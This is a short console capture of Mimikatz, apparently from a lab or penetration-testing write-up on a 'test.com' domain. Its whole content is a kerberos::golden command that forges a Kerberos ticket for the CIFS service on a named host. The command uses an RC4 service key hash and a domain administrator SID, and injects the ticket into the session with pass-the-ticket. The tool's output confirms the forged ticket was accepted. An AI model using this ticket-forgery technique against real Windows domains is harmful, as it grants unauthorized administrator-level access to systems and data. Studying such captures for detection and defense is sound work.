 mimikatz # kerberos::golden /user:Administrator /domain:test.com /sid:S-1-5-21-2
273191065-1635484360-3888421177-500 /target:WIN-MPPGQR2OWEC.test.com /service:ci
fs /rc4:fac5d668099409cb6fa223a32ea493b6 /user:c3 /ptt
User      : Administrator
Domain    : test.com (TEST)
SID       : S-1-5-21-2273191065-1635484360-3888421177-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fac5d668099409cb6fa223a32ea493b6 - rc4_hmac_nt
Service   : cifs
Target    : WIN-MPPGQR2OWEC.test.com
Lifetime  : 2021/6/11 22:27:28 ; 2031/6/9 22:27:28 ; 2031/6/9 22:27:28
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ test.com' successfully submitted for current
session
moonsec